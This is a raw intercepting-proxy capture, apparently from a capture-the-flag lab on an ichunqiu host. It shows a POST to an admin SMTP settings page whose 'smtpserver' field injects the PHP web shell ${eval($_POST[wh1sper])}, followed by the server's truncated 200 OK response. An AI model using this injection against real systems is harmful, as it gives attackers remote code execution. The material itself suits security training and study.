 Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /adm1n/admin_smtp.php?action=set HTTP/1.1
2 Host: eci-2ze3qpk9e6qokydkleps.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0)
Gecko/20100101 Firefox/82.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 141
9 Origin: http://eci-2ze3qpk9e6qokydkleps.cloudeci1.ichunqiu.com
0 Connection: close
1 Referer:
http://eci-2ze3qpk9e6qokydkleps.cloudeci1.ichunqiu.com/adm1n/admin_smtp.p
hp
2 Cookie: PHPSESSID=93e00ff06908df461f790d3067b45f68; __jsluid_h=
2fec8d00c0d2dc4b367d3a73b929cbb2; __tins__21018907=
%7B%22sid%22%3A%201608975809349%2C%20%22vd%22%3A%201%2C%20%22expires%22%3
A%201608977609349%7D; __51cke__=; __51laig__=1
3 Upgrade-Insecure-Requests: 1
4
5 smtpserver=${eval($_POST[wh1sper])}&smtpserverport=smtpserverport&
smtpusermail=smtpusermail&smtpuser=smtpuser&smtppass=
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 26 Dec 2020 09:44:35 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1278
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: private
9 Pragma: no-cache
10 Vary: Accept-Encoding
11 X-Via-JSL: b6d69ca,-
12 X-Cache: bypass
13
14 <html>
15 <head>
16 <title>
提示信息
</title>
17 <meta http-equiv="Content-Type" content="text/html; cha
<meta name="viewport" content="width=device-width,initi
18 <base target='_self'/>
19 <style>
body{
background:#f9fafd;
color:#818181